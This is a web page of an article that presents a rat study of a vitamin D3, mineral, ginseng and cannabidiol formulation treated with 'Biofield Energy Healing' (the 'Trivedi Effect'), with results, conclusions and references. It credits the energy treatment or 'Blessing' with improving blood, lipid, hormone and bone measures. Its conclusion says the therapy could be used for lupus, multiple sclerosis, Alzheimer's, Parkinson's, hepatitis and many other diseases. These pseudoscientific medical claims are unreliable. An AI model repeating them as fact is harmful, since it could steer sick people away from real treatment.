<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">The data were represented as mean &plusmn; standard error of mean (SEM) and subjected to statistical analysis using Sigma-Plot statistical software (Version 11.0). For multiple comparison One-way analysis of variance (ANOVA) followed by post-hoc analysis by Dunnett&rsquo;s test and for between two groups comparison Student&rsquo;s <em>t</em>-test was performed. The <em>p</em>&le;0.05 was considered as statistically significant.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>RESULTS AND DISCUSSION</strong></span></div>
<div style="text-align: justify;">
<ol>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Effect of the Test Formulation on Animal Hematology Parameters</strong></span></li>
</ol>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Clinical manifestation of vitamin D<sub>3</sub> deficiency includes exacerbated hematological imbalance leading to unexplained abnormalities. Hematology provides an insight into the diseased state of vitamin D<sub>3</sub> deficiency. The various components of blood disproportionately altered in different treatment groups and vitamin D<sub>3</sub> deficiency group. All the hematological data of the experiment was compiled in <strong>Table 1</strong>. The data suggested non-significant marginal increase in G2 in case of RBC count as compared to G1, whereas statistically significant decreased values were observed in the G3 and G7 as compared to G2. The values of hemoglobin in groups G5, G6, and G9 were increased by 1.72%, 2.05%, and 1.39%, respectively as compared with the untreated test formulation group, G4. Similarly, the platelet counts were increased by 12.43%, 4.64%, and 1.89% in the G7, G8, and G9 groups, respectively as compared with the G4 group. Non-significant increase in group G2 was found in RDW-SD level as compared to G1, while slight increase was observed in G3 as compared to the G2. No change was observed in all other treatment groups. However, no such significant changes were observed in some of the hematological parameters such as MCHC, MCV, MCH, and RDW-CV across all the treatment groups and vitamin D<sub>3</sub> deficiency group (G2). The present experimental data suggested significant change in the hematology parameters in the Biofield Energy Treated test formulation, which showed a significant capacity to improve the blood immunity-related parameters. The improved hemoglobin and platelet count can be useful in many acute infections, gout, rheumatoid arthritis, chronic inflammatory diseases, rheumatic fever, etc. Minerals and vitamins play a vital role to control the hematology profile [34,35]. Ginseng and cannabidiol has been reported to improve blood parameters [36,37]. However, Biofield Energy Treatment/Blessing significantly improved the blood profile as compared with the untreated test formulation.</span><br /><br /><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><img src="/images/tab_186.png" alt="" /></span></div>
<div style="text-align: justify;">
<ol>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Effect of the Test Formulation on Animal Lipid Biochemical Profile</strong></span></li>
</ol>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">The effect of the test formulation on lipid profile were evaluated and presented in the <strong>Table 2</strong>. The level of total cholesterol was significantly reduced in the entire treated group such as significant decreased level of TC by 15.01%, 12.34%, 7.45%, 1.57%, and 14.80% was reported in the G5, G6, G7, G8, and G9 group respectively, as compared with the untreated G4 group. Similarly, the level of LDL was significantly reduced by 40.66%, 33.38%, 36.75%, 27.37%, and 20.54% in the test groups <em>viz.</em> G5, G6, G7, G8, and G9 group respectively, as compared with the untreated G4 group. The level of triglycerides was also decreased by 9.53% and 38.13% in the group G5 and G6 respectively, as compared with the G4 group. VLDL is also considered as one of the types of bad cholesterol as it helps cholesterol to build up on the walls of arteries causing various cardiac diseases. The level of VLDL was also decreased by 10.31% and 37.63% in the group G5 and G6 groups, respectively, as compared with the G4 group. Similarly, zinc and magnesium supplementation were reported to have improved lipid profile such as decreased total cholesterol and LDL level, while increased HDL, cholesterol, and triglycerides levels [38, 39]. Overall, the data suggested that Biofield Energy Treated/Blessed test formulation and Biofield Energy <em>per se</em> was found to be significantly useful for improved lipid profile.</span><br /><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><img src="/images/tab_277.png" alt="" /></span></div>
<div style="text-align: justify;">
<ol>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Effect of the Test Formulation on Animal Hepatic Biochemical Parameters</strong></span></li>
</ol>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">The effect of the test formulation on hepatic biochemical parameters along with important ions were evaluated and presented in the <strong>Table 3</strong>. The level of calcium was significantly improved after treatment by 16.01%, 18.91%, and 14.70% in the G5, G7, and G8 groups, respectively as compared with the untreated G4 group. However, other ions concentrations in tested groups were also altered as compared with the disease control group. Similarly, hepatic parameters such as level of creatinine was significantly reduced by 3.38%, 6.39%, and 6.39% in the group G7, G8, and G9, respectively as compared with the untreated test formulation, G4 group. The level of uric acid was significantly decreased by 19.56%, 8.74%, 18.77%, and 13.56% in the G6, G7, G8, and G9 groups, respectively as compared with the G2 group. Besides, the levels of magnesium, creatinine, phosphorous, and ions such as sodium, potassium, and chloride were altered in all the tested groups to some extent but did not show any significant difference with respect to the G2 group. The test formulation constituents have been reported to have significant role on blood parameters [38-40], while Biofield Energy Treatment/Blessing significantly improved the biochemical profile as compared with the untreated test formulation.</span></div>
<div style="text-align: justify;">
<ol start="2">
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Measurement of Hormones</strong></span></li>
</ol>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">The effect of the Biofield Energy Treated test formulation and Biofield Energy Treatment <em>per se</em> on the level of hormones such as testosterone and cortisone are presented in <strong>Figure 1</strong>. The experimental data suggested significant improved level of testosterone in the Biofield Energy Treated test formulation groups and Biofield Energy Treatment <em>per se</em> to the animals as compared to the disease control (G2) and untreated test formulation (G4) groups. Calcitriol treatment (G3), animals increased the serum testosterone level (48.33 &plusmn; 10.69 ng/dL) with percentage change of 13.53% as compared to the G2 group. The Biofield Energy Treated test formulation in the G5 group showed an increased serum testosterone level (164.83 &plusmn; 78.70 ng/dL) with percentage change of 287.19% as compared to the G2 group and 603.56% change as compared to the G4 group. G6 group showed an increased the serum testosterone level by 155.39% as compared to the G4 group. Similarly, the level of testosterone was increased by 334.30%, 174.24%, and 224.39% in the G7, G8, and G9 groups, respectively as compared with the untreated G4 group. Besides, corticosterone level was altered in the entire experimental test groups compared with G2 and G4 <strong>(Figure 1B)</strong>. Calcitriol treatment (G3) significantly (<em>p</em>&le;0.01) decreased the serum corticosterone level (17.38 &plusmn; 2.26 ng/mL) by 43.86% as compared to the G2. Similarly, the experimental test groups showed decreased level of serum corticosterone level by 7.06%, 13.94%, 23.61%, and 22.13% in the G5, G6, G8, and G9 groups respectively, as compared with the untreated group (G4). All the vital constituents present in the test formulation such as ginseng, cannabidiol, minerals, and vitamins are reported to have significant role on hormones [41-43], while Biofield Energy Treatment/Blessing significantly improved the hormonal profile after treatment as compared with the untreated test formulation.</span><br /><br /><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><img src="/images/tab_347.png" alt="" /></span><br /><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><img src="/images/fig_198.png" alt="" /></span></div>
<div style="text-align: justify;">
<ol>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Assessment of Histopathological Examination</strong></span></li>
</ol>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">The effect of the test formulation on histopathological findings in male SD rats is shown in <strong>Figure 2</strong>. No significant differences were observed either in gross and microscopic observation of the tested organs. The pathological findings suggested that no Biofield Energy Healing related histopathological changes were observed as compared with the normal or disease control group.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Similarly, the histopathological findings of bone were evaluated for wide separation of bone trabeculae, wide epiphyseal growth plate, epiphyseal growth plate with irregular boundaries and disorderly alignment of chondrocytes by H&amp;E staining for all the groups <strong>(Figure 3)</strong>. Statistically significant increase in histopathological grading of bone was observed in all the parameters tested in vitamin D<sub>3</sub> deficiency group (G2) as compared to the G1 except wide epiphyseal growth plate. However, calcitriol treated group showed non-significant decreased pattern of histopathological score in all the parameter tested except wide separation of bone trabeculae as compared to the vitamin D<sub>3</sub> deficiency group. In wide separation of bone trabeculae, statistically significant reduction in histopathological grading of bone was observed except G6. Other parameters such as, wide epiphyseal growth plate, epiphyseal growth plate with irregular boundaries, slight reduction was observed in all treatment groups as compared to the vitamin D<sub>3</sub> deficiency animals. In disorderly alignment of chondrocytes, significant reduction was found in the group G7, G8, and G9 as compared to the vitamin D<sub>3</sub> deficiency animals. Hence, all these findings could be considered as spontaneous or incidental in nature, representing the normal physiological/metabolic or congenital changes encountered in the tested animals. Overall, the data suggested that no toxicity and abnormal finding were observed in histopathological data, thus the treatment was found safe.</span><br /><br /><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><img src="/images/fig_256.png" alt="" /></span><br /><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><img src="/images/fig_342.png" alt="" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thus, the present research plan defined four groups, which were considered as preventive maintenance groups <em>viz.</em> G6, G7, G8, and G9, where the Biofield Energy Treatment <em>per se</em> and/or Biofield Energy Treated Test formulation in combination was used as preventive maintenance group with respect to improved immunological parameters related to hematology and biochemistry. The results showed the significant slowdown of the disease progression, disease-related all other complications and also reduced the chances of disease susceptibility in these groups. Based on the overall data, it suggests that the Biofield Energy Healing Therapy was found to be most effective and benefited in order to prevent and protect from the occurrence of any type of bone-related-diseases in rat model. It indicated that Biofield Energy Treatment/Blessing can act as a preventive maintenance therapy to slowdown the disease progression and disease-related complications of the existing aliments that will ultimately improve the overall health and quality of life in human.<br /><br /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>CONCLUSIONS<br /><br /></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Based on the present research study, blood parameters, supportive biochemical estimation using serum, hormones determination along with histopathology was studies, which suggested significantly improved overall immunity profile in the Biofield Energy Treated test formulation and Biofield Energy Treatment <em>per se</em>. The platelet count was significantly increased by 12.43%, in the G7 group as compared with the G4 group. Lipid profile analysis showed reduced the level of total cholesterol by 15.01%, 12.34%, and 14.80% in the G5, G6, and G9 groups, respectively as compared with the untreated G4 group. Similarly, LDL was significantly decreased by 40.66%, 33.38%, 36.75%, 27.37%, and 20.54% in the test groups <em>viz.</em> G5, G6, G7, G8, and G9 groups, respectively as compared with the untreated G4 group. Triglyceride was significantly decreased by 38.13% in the G6 group as compared with the G4 group. Serum biochemistry data suggested that calcium level was significantly improved by 16.01%, 18.91%, and 14.7% in the G5, G7, and G8 groups, respectively as compared with the untreated G4 group. Hormone profile data suggested that the level of testosterone was showed an increased by 603.56%, 155.39%, 334.30%, 174.24%, and 224.39% in the G5, G6, G7, G8, and G9 groups, respectively, as compared to the untreated G4 group. Similarly, decreased level of serum corticosterone level was reported by 13.94%, 23.61%, and 22.13% in the G6, G8, and G9 groups, respectively, as compared with the untreated group G4. Organ histopathological analysis suggested that findings was spontaneous or incidental in nature, representing the normal physiological/metabolic or congenital changes encountered all the experimental groups. Overall, the data suggested that no toxicity and abnormal finding were observed in histopathological data, thus the treatment was found safe. Overall, it can be concluded Biofield Energy Healing Treatment (the Trivedi Effect<sup>&reg;</sup>) <em>per se</em> showed best results with respect to different efficacy and biomarker parameters in the preventive treatment approach (-15 days) as compared to the other preventive maintenance groups (G7, G8, and G9) in rats. It also helped to slowdown the disease progression rate and disease-related complications. The data suggested that Biofield Energy Treatment <em>per se</em> and/or Biofield Energy Treated/Blessed Test formulation in combination would be one of the best treatment strategies in order to prevent from diseases. Therefore, the Biofield Energy Treatment might act as a preventive maintenance therapy in order to improve the overall health and quality of life. Thus, Mr. Trivedi&rsquo;s Biofield Therapy could be utilized for various autoimmune disorders such as systemic lupus erythematosus, fibromyalgia, Addison disease, Hashimoto thyroiditis, multiple sclerosis, dermatomyositis, myasthenia gravis, pernicious anemia, aplastic anemia, psoriasis, rheumatoid arthritis, Sjogren&rsquo;s syndrome, Crohn&rsquo;s disease, vitiligo, chronic fatigue syndrome and alopecia areata, as well as inflammatory disorders such as ulcerative colitis, Alzheimer&rsquo;s disease, Parkinson&rsquo;s disease, atherosclerosis, dermatitis, hepatitis, and diverticulitis.</span></div>	
	
  </div>

  <div id="tabs3">
   <ol>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Daly RM, Gagnon C, Lu ZX, Magliano DJ, Dunstan DW (2012) Prevalence of vitamin D deficiency and its determinants in Australian adults aged 25 years and older: A national, population-based study.&nbsp;Clin Endocrinol 77: 26-35.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Eyles DW, Burne TH, McGrath JJ (2013) Vitamin D, effects on brain development, adult brain function and the links between low levels of vitamin D and neuropsychiatric disease. Front Neuroendocrinol 34: 47-64.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Ryan-Harshman M, Aldoori W (2005) Health benefits of selected minerals. Can Fam Physician 51(5): 673-675.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Byrne JH, Voogt M, Turner KM, Eyles DW, McGrath JJ, et al. (2013) The impact of adult vitamin D deficiency on behaviour and brain function in male Sprague-Dawley rats. PLoS One 8(8): e71593.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Rayman MP (2000) The importance of selenium to human health. Lancet 356: 233-241.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Beard JL, Connor JR (2003) Iron status and neural functioning. Ann Rev Nutr 23: 41-58.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Peres FF, Lima AC, Hallak JEC, Crippa JA, Silva RH, et al. (2018) Cannabidiol as a promising strategy to treat and prevent movement disorders? Front Pharmacol 9: 482.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Nagarkatti P, Pandey R, Rieder SA, Hegde VL, Nagarkatti M (2009) Cannabinoids as novel anti-inflammatory drugs. Future Med Chem 1(7): 1333-1349.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Kang S, Min H (2012) Ginseng, the 'Immunity Boost': The effects of <em>Panax ginseng</em> on immune system. J Ginseng Res 36(4): 354-368.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Yang Y, Ren C, Zhang Y, Wu X (2017) Ginseng: A nonnegligible natural remedy for healthy aging. Aging Dis 8(6): 708-720.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Maizes V, Rakel D, Niemiec C (2009) Integrative medicine and patient-centered care. Explore (NY) 5(5): 277-289.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Bischof M, Del Giudice E (2013) Communication and the emergence of collective behavior in living organisms: A quantum approach. Mol Biol Int 2013: 987549.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Cassidy CM (2004) What does it mean to practice an energy medicine? J Altern Complement Med 10(1): 79-81.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Ross CL (2019) Energy medicine: Current status and future perspectives. Glob Adv Health Med.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Barnes PM, Bloom B, Nahin RL (2008) Complementary and alternative medicine use among adults and children: United States, 2007. Natl Health Stat Report 12: 1-23.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Wai FK (2005) National center for complementary and alternative medicine website. J Med Libr Assoc 93: 410-412.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Wisneski L, Anderson L (2009) The Scientific Basis of Integrative Medicine. Boca Raton, FL: CRC Press. pp: 205.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Trivedi MK, Tallapragada RM (2008) A transcendental to changing metal powder characteristics. Met Powder Rep 63: 22-28.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Trivedi MK, Nayak G, Patil S, Tallapragada RM, Latiyal O (2015) Studies of the atomic and crystalline characteristics of ceramic oxide nano powders after bio field treatment. Ind Eng Manage 4: 161.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Trivedi MK, Branton A, Trivedi D, Nayak G, Mondal SC, et al. (2015) Morphological characterization, quality, yield and DNA fingerprinting of biofield energy treated alphonso mango (<em>Mangifera indica</em>). J Food Nutr Sci 3: 245-250.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Trivedi MK, Branton A, Trivedi D, Nayak G, Charan S, et al. (2015) Phenotyping and 16S rDNA analysis after biofield treatment on <em>Citrobacter braakii</em>: A urinary pathogen. J Clin Med Genom 3: 129.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Trivedi MK, Patil S, Shettigar H, Mondal SC, Jana S (2015) Evaluation of biofield modality on viral load of Hepatitis B and C viruses. J Antivir Antiretrovir 7: 083-088.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Trivedi MK, Patil S, Shettigar H, Bairwa K, Jana S (2015) Phenotypic and biotypic characterization of <em>Klebsiella oxytoca</em>: An impact of biofield treatment. J Microb Biochem Technol 7: 203-206.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Nayak G, Altekar N (2015) Effect of biofield treatment on plant growth and adaptation. J Environ Health Sci 1: 1-9.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Branton A, Jana S (2017) The influence of energy of consciousness healing treatment on low bioavailable resveratrol in male <em>Sprague Dawley</em> Int J Clin Dev Anat 3: 9-15.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Branton A, Jana S (2017) The use of novel and unique biofield energy healing treatment for the improvement of poorly bioavailable compound, berberine in male <em>Sprague Dawley</em> Am J Clin Exper Med 5: 138-144.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Kinney JP, Trivedi MK, Branton A, Trivedi D, Nayak G, et al. (2017) Overall skin health potential of the biofield energy healing based herbomineral formulation using various skin parameters. Am J Life Sci 5: 65-74.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Singh J, Trivedi MK, Branton A, Trivedi D, Nayak G, et al. (2017) Consciousness energy healing treatment based herbomineral formulation: A safe and effective approach for skin health. Am J Pharmacol Phytother 2: 1-10.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Trivedi MK, Branton A, Trivedi D, Nayak G, Plikerd WD, et al. (2017) A systematic study of the biofield energy healing treatment on physicochemical, thermal, structural, and behavioral properties of magnesium gluconate. Int J Bioorg Chem 2: 135-145.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Trivedi MK, Patil S, Shettigar H, Mondal SC, Jana S (2015) The potential impact of biofield treatment on human brain tumor cells: A time-lapse video microscopy. J Integr Oncol 4: 141.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Anagnos D, Trivedi K, Branton A, Trivedi D, Nayak G, et al. (2018) Influence of biofield treated vitamin D<sub>3</sub> on proliferation, differentiation, and maturation of bone-related parameters in MG-63 cell-line. Int J Biomed Eng Clin Sci 4: 6-14.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Lee AC, Trivedi K, Branton A, Trivedi D, Nayak G, et al. (2018) The potential benefits of biofield energy treated vitamin D<sub>3</sub> on bone mineralization in human bone osteosarcoma cells (MG-63). Int J Nutr Food Sci 7: 30-38.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Stutheit ME, Trivedi K, Branton A, Trivedi D, Nayak G, et al. (2018) Biofield energy treated vitamin D<sub>3</sub>: Therapeutic implication on bone health using osteoblasts cells. Am J Life Sci 6: 13-21.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Wintergerst ES, Maggini S, Hornig DH (2007) Contribution of selected vitamins and trace elements to immune function. Ann Nutr Metab 51: 301‐323. 5-7.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Chambial S, Dwivedi S, Shukla KK, John PJ, Sharma P (2013) Vitamin C in disease prevention and cure: An overview. Ind J Clin Biochem 28: 314-328.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Kim YS, Woo JY, Han CK, Chang IM (2015) Safety analysis of <em>Panax ginseng</em> in randomized clinical trials: A systematic review. Medicines (Basel) 2(2): 106-126.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Iffland K, Grotenhermen F (2017) An update on safety and side effects of cannabidiol: A review of clinical data and relevant animal studies. Cannabis Cannabinoid Res 2(1): 139-154.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Ranasinghe P, Wathurapatha WS, Ishara MH (2015) Effects of zinc supplementation on serum lipids: A systematic review and meta-analysis. Nutr Metab (Lond) 12: 26.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Al-Sabaawy OM (2012) The relationship between serum lipid profile and selected trace elements for adult men in mosul city. Oman Med J 27(4): 300-303.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Ujv&aacute;ry I, Hanu&scaron; L (2016) Human metabolites of cannabidiol: A review on their formation, biological activity, and relevance in therapy. Cannabis Cannabinoid Res 1: 90-101.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Leung KW, Wong AS (2013) Ginseng and male reproductive function. Spermatogenesis 3(3): e26391.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Struik D, Sanna F, Fattore L (2018) The modulating role of sex and anabolic-androgenic steroid hormones in cannabinoid sensitivity. Front Behav Neurosci 12: 249.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Murphy LL, Lee TJ (2000) Ginseng, sex behavior, and nitric oxide. Ann N Y Acad Sci 962: 372-377.</span></li>
</ol>  </div>
  
  <div id="tabs4">
    <div class="">
			<ul  class="gallery clearfix" style="display:table-cell;text-align:left" >
            				<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/tables/6af08a560b267b220225a2a42a7d51a8.png" data-lightbox="example-i<br />
<b>Notice</b>:  Undefined variable: i in <b>/home/m8f0lfau25yr/public_html/article.php</b> on line <b>667</b><br />
"  ><img src="images/table-icon.gif" width="130"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"  align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small">Table 1</div>
				</li>
							<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/tables/5850f8a443c91d1b098cd0265c1aeaf7.png" data-lightbox="example-i<br />
<b>Notice</b>:  Undefined variable: i in <b>/home/m8f0lfau25yr/public_html/article.php</b> on line <b>667</b><br />
"  ><img src="images/table-icon.gif" width="130"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"  align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small">Table 2</div>
				</li>
							<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/tables/9846868cd95d7ddf13e634ba5e15a459.png" data-lightbox="example-i<br />
<b>Notice</b>:  Undefined variable: i in <b>/home/m8f0lfau25yr/public_html/article.php</b> on line <b>667</b><br />
"  ><img src="images/table-icon.gif" width="130"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"  align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small">Table 3</div>
				</li>
						</ul>
       </div>
  </div>
  
  <div id="tabs5">
   <div class="">
			<ul  class="gallery clearfix" style="display:table-cell;text-align:left" >
            				<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/articles/bfe474ef2d77d8e93d11bab185447ce0.png" data-lightbox="example-1"  ><img src="images/articles/bfe474ef2d77d8e93d11bab185447ce0.png" width="150" height="110"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"   align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small"></div>
				</li>
							<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/articles/abbfb9bd7f00823e7b83f45c38af565b.png" data-lightbox="example-2"  ><img src="images/articles/abbfb9bd7f00823e7b83f45c38af565b.png" width="150" height="110"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"   align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small"></div>
				</li>
							<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/articles/b0e59f832547f8b53e0b5091a6759380.png" data-lightbox="example-3"  ><img src="images/articles/b0e59f832547f8b53e0b5091a6759380.png" width="150" height="110"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"   align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small"></div>
				</li>
						</ul>
       </div>
  </div>
  
  <div id="tabs6">
     <a class="btn" href="./documents/d921ab871b7bf48ac66fa8e9e07ece72.pdf" download>Download PDF</a>
   <a class="btn" href="documents/d921ab871b7bf48ac66fa8e9e07ece72.pdf" target="_blank">View PDF</a>
     </div>
    
  <div id="tabs7">
   <canvas id="speedChart" style="width: 903px;height: 462px;"></canvas>
   <script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.5.0/Chart.min.js"></script>
   <script>
       var speedCanvas = document.getElementById("speedChart");

Chart.defaults.global.defaultFontFamily = "Lato";
Chart.defaults.global.defaultFontSize = 18;

var dataFirst = {
    label: "Citations",
    data: [10, 33, 45, 33, 20, 55, 0, 0, 0, 0, 0, 0],
    lineTension: 0,
    fill: false,
    borderColor: 'red'
  };

var dataSecond = {
    label: "Views",
    data: [1080, 195, 205, 1260, 1994, 562, 525, 889, 1062, 1011, 1040, 1037],
    lineTension: 0,
    fill: false,
  borderColor: 'blue'
  };

var speedData = {
  labels: ["Jan", "Feb", "Mar", "Apr", "May", "June","July", "Aug", "Sep", "Oct", "Nov", "Dec"],
  datasets: [dataFirst, dataSecond]
};

var chartOptions = {
  legend: {
    display: true,
    position: 'top',
    labels: {
      boxWidth: 80,
      fontColor: 'black'
    }
  }
};

var lineChart = new Chart(speedCanvas, {
  type: 'line',
  data: speedData,
  options: chartOptions
});
   </script>
  </div>
  
 </div>
</div>

</div>
      
    </div>

      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=16" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=24&journal_title=International Journal of AIDS (ISSN: 2644-3023)">International Journal of AIDS (ISSN: 2644-3023)</a></li>
		
    		
		<li><a href="journals.php?journal=59&journal_title=Journal of Cell Signaling & Damage-Associated Molecular Patterns">Journal of Cell Signaling & Damage-Associated Molecular Patterns</a></li>
		
    		
		<li><a href="journals.php?journal=51&journal_title=International Journal of Surgery and Invasive Procedures (ISSN:2640-0820)">International Journal of Surgery and Invasive Procedures (ISSN:2640-0820)</a></li>
		
    		
